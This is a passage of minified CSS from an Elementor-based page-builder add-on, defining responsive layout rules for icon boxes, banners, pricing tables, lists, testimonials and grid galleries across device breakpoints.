.ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-laptop-position-right .ube-icon-box-wrapper{text-align:right}.ube-laptop-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-laptop-position-left .ube-image-box .ube-image,.ube-laptop-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-tablet_extra-position-top .ube-icon-box{display:block}.ube-tablet_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet_extra-position-left .ube-image-box .ube-image,.ube-tablet_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:991px){.ube-tablet-position-top .ube-icon-box{display:block}.ube-tablet-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet-position-left .ube-image-box .ube-image,.ube-tablet-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-mobile_extra-position-top .ube-icon-box{display:block}.ube-mobile_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile_extra-position-left .ube-image-box .ube-image,.ube-mobile_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:767px){.ube-mobile-position-top .ube-icon-box{display:block}.ube-mobile-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile-position-left .ube-image-box .ube-image,.ube-mobile-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-pricing-bg,.elementor-widescreen-align-center .ube-pricing-icon,.elementor-widescreen-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-pricing-bg,.elementor-widescreen-align-right .ube-pricing-icon,.elementor-widescreen-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-pricing-bg,.elementor-widescreen-align-left .ube-pricing-icon,.elementor-widescreen-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-pricing-bg,.elementor-laptop-align-center .ube-pricing-icon,.elementor-laptop-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-pricing-bg,.elementor-laptop-align-right .ube-pricing-icon,.elementor-laptop-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-pricing-bg,.elementor-laptop-align-left .ube-pricing-icon,.elementor-laptop-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-pricing-bg,.elementor-tablet_extra-align-center .ube-pricing-icon,.elementor-tablet_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-pricing-bg,.elementor-tablet_extra-align-right .ube-pricing-icon,.elementor-tablet_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-pricing-bg,.elementor-tablet_extra-align-left .ube-pricing-icon,.elementor-tablet_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-pricing-bg,.elementor-tablet-align-center .ube-pricing-icon,.elementor-tablet-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-pricing-bg,.elementor-tablet-align-right .ube-pricing-icon,.elementor-tablet-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-pricing-bg,.elementor-tablet-align-left .ube-pricing-icon,.elementor-tablet-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-pricing-bg,.elementor-mobile_extra-align-center .ube-pricing-icon,.elementor-mobile_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-pricing-bg,.elementor-mobile_extra-align-right .ube-pricing-icon,.elementor-mobile_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-pricing-bg,.elementor-mobile_extra-align-left .ube-pricing-icon,.elementor-mobile_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-pricing-bg,.elementor-mobile-align-center .ube-pricing-icon,.elementor-mobile-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-pricing-bg,.elementor-mobile-align-right .ube-pricing-icon,.elementor-mobile-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-pricing-bg,.elementor-mobile-align-left .ube-pricing-icon,.elementor-mobile-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widescreen-align-right .list-icon-item:before{text-align:right}.elementor-widescreen-align-right .list-inline .list-inline-item:before,.elementor-widescreen-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-widescreen-align-right .list-inline .list-inline-item:after{order:3}.elementor-widescreen-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-widescreen-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-widescreen-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-widescreen-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-widescreen-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:1199px){.elementor-laptop-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-laptop-align-right .list-icon-item:before{text-align:right}.elementor-laptop-align-right .list-inline .list-inline-item:before,.elementor-laptop-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-laptop-align-right .list-inline .list-inline-item:after{order:3}.elementor-laptop-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-laptop-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-laptop-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-laptop-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-laptop-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-tablet_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet_extra-align-right .list-icon-item:before{text-align:right}.elementor-tablet_extra-align-right .list-inline .list-inline-item:before,.elementor-tablet_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:991px){.elementor-tablet-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet-align-right .list-icon-item:before{text-align:right}.elementor-tablet-align-right .list-inline .list-inline-item:before,.elementor-tablet-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-mobile_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile_extra-align-right .list-icon-item:before{text-align:right}.elementor-mobile_extra-align-right .list-inline .list-inline-item:before,.elementor-mobile_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:767px){.elementor-mobile-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile-align-right .list-icon-item:before{text-align:right}.elementor-mobile-align-right .list-inline .list-inline-item:before,.elementor-mobile-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:1199px){.elementor-laptop-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:991px){.elementor-tablet-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:767px){.elementor-mobile-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-widescreen, 100%)}.ube-list-grid .gr-widescreen-1{grid-row:span 1}.ube-list-grid .gr-widescreen-2{grid-row:span 2}.ube-list-grid .gr-widescreen-3{grid-row:span 3}.ube-list-grid .gr-widescreen-4{grid-row:span 4}.ube-list-grid .gr-widescreen-5{grid-row:span 5}.ube-list-grid .gr-widescreen-6{grid-row:span 6}.ube-list-grid .gr-widescreen-7{grid-row:span 7}.ube-list-grid .gr-widescreen-8{grid-row:span 8}.ube-list-grid .gr-widescreen-9{grid-row:span 9}.ube-list-grid .gr-widescreen-10{grid-row:span 10}.ube-list-grid .gr-widescreen-11{grid-row:span 11}.ube-list-grid .gr-widescreen-12{grid-row:span 12}.ube-list-grid .gc-widescreen-1{grid-column:span 1}.ube-list-grid .gc-widescreen-2{grid-column:span 2}.ube-list-grid .gc-widescreen-3{grid-column:span 3}.ube-list-grid .gc-widescreen-4{grid-column:span 4}.ube-list-grid .gc-widescreen-5{grid-column:span 5}.ube-list-grid .gc-widescreen-6{grid-column:span 6}.ube-list-grid .gc-widescreen-7{grid-column:span 7}.ube-list-grid .gc-widescreen-8{grid-column:span 8}.ube-list-grid .gc-widescreen-9{grid-column:span 9}.ube-list-grid .gc-widescreen-10{grid-column:span 10}.ube-list-grid .gc-widescreen-11{grid-column:span 11}.ube-list-grid .gc-widescreen-12{grid-column:span 12}}@media (max-width:1199px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-laptop, 100%)}.ube-list-grid .gr-laptop-1{grid-row:span 1}.ube-list-grid .gr-laptop-2{grid-row:span 2}.ube-list-grid .gr-laptop-3{grid-row:span 3}.ube-list-grid .gr-laptop-4{grid-row:span 4}.ube-list-grid .gr-laptop-5{grid-row:span 5}.ube-list-grid .gr-laptop-6{grid-row:span 6}.ube-list-grid .gr-laptop-7{grid-row:span 7}.ube-list-grid .gr-laptop-8{grid-row:span 8}.ube-list-grid .gr-laptop-9{grid-row:span 9}.ube-list-grid .gr-laptop-10{grid-row:span 10}.ube-list-grid .gr-laptop-11{grid-row:span 11}.ube-list-grid .gr-laptop-12{grid-row:span 12}.ube-list-grid .gc-laptop-1{grid-column:span 1}.ube-list-grid .gc-laptop-2{grid-column:span 2}.ube-list-grid .gc-laptop-3{grid-column:span 3}.ube-list-grid .gc-laptop-4{grid-column:span 4}.ube-list-grid .gc-laptop-5{grid-column:span 5}.ube-list-grid .gc-laptop-6{grid-column:span 6}.ube-list-grid .gc-laptop-7{grid-column:span 7}.ube-list-grid .gc-laptop-8{grid-column:span 8}.ube-list-grid .gc-laptop-9{grid-column:span 9}.ube-list-grid .gc-laptop-10{grid-column:span 10}.ube-list-grid .gc-laptop-11{grid-column:span 11}.ube-list-grid .gc-laptop-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet_extra, 100%)}.ube-list-grid .gr-tablet_extra-1{grid-row:span 1}.ube-list-grid .gr-tablet_extra-2{grid-row:span 2}.ube-list-grid .gr-tablet_extra-3{grid-row:span 3}.ube-list-grid .gr-tablet_extra-4{grid-row:span 4}.ube-list-grid .gr-tablet_extra-5{grid-row:span 5}.ube-list-grid .gr-tablet_extra-6{grid-row:span 6}.ube-list-grid .gr-tablet_extra-7{grid-row:span 7}.ube-list-grid .gr-tablet_extra-8{grid-row:span 8}.ube-list-grid .gr-tablet_extra-9{grid-row:span 9}.ube-list-grid .gr-tablet_extra-10{grid-row:span 10}.ube-list-grid .gr-tablet_extra-11{grid-row:span 11}.ube-list-grid .gr-tablet_extra-12{grid-row:span 12}.ube-list-grid .gc-tablet_extra-1{grid-column:span 1}.ube-list-grid .gc-tablet_extra-2{grid-column:span 2}.ube-list-grid .gc-tablet_extra-3{grid-column:span 3}.ube-list-grid .gc-tablet_extra-4{grid-column:span 4}.ube-list-grid .gc-tablet_extra-5{grid-column:span 5}.ube-list-grid .gc-tablet_extra-6{grid-column:span 6}.ube-list-grid .gc-tablet_extra-7{grid-column:span 7}.ube-list-grid .gc-tablet_extra-8{grid-column:span 8}.ube-list-grid .gc-tablet_extra-9{grid-column:span 9}.ube-list-grid .gc-tablet_extra-10{grid-column:span 10}.ube-list-grid .gc-tablet_extra-11{grid-column:span 11}.ube-list-grid .gc-tablet_extra-12{grid-column:span 12}}@media (max-width:991px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet, 100%)}.ube-list-grid .gr-tablet-1{grid-row:span 1}.ube-list-grid .gr-tablet-2{grid-row:span 2}.ube-list-grid .gr-tablet-3{grid-row:span 3}.ube-list-grid .gr-tablet-4{grid-row:span 4}.ube-list-grid .gr-tablet-5{grid-row:span 5}.ube-list-grid .gr-tablet-6{grid-row:span 6}.ube-list-grid .gr-tablet-7{grid-row:span 7}.ube-list-grid .gr-tablet-8{grid-row:span 8}.ube-list-grid .gr-tablet-9{grid-row:span 9}.ube-list-grid .gr-tablet-10{grid-row:span 10}.ube-list-grid .gr-tablet-11{grid-row:span 11}.ube-list-grid .gr-tablet-12{grid-row:span 12}.ube-list-grid .gc-tablet-1{grid-column:span 1}.ube-list-grid .gc-tablet-2{grid-column:span 2}.ube-list-grid .gc-tablet-3{grid-column:span 3}.ube-list-grid .gc-tablet-4{grid-column:span 4}.ube-list-grid .gc-tablet-5{grid-column:span 5}.ube-list-grid .gc-tablet-6{grid-column:span 6}.ube-list-grid .gc-tablet-7{grid-column:span 7}.ube-list-grid .gc-tablet-8{grid-column:span 8}.ube-list-grid .gc-tablet-9{grid-column:span 9}.ube-list-grid .gc-tablet-10{grid-column:span 10}.ube-list-grid .gc-tablet-11{grid-column:span 11}.ube-list-grid 